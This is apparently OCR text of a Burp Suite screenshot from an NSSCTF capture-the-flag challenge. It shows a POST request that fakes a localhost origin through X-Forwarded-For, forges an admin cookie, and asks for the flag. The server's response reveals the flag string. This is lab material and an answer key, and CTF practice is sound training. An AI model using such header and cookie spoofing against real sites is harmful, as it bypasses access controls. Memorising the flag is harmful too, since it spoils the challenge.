 Send
Cancel
< | ▾
> | ▾
Target: http://node2.anna.ns
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: node2.anna.nssctf.cn:28401
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/112.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 9
9 Origin: http://node2.anna.nssctf.cn:28401
0 Connection: close
1 X-Forwarded-For:127.0.0.1
2 Upgrade-Insecure-Requests: 1
3 Cookie: user=admin
4
5 want=flag
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0
3 Date: Thu, 04 May 2023 15:49:58 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.22
7 Content-Length: 44
8
9 NSSCTF{42a74811-2840-4a34-ba76-e892024f95c0}
Inspecto
Request A
Request Q
Request B
Request C
Request H
Response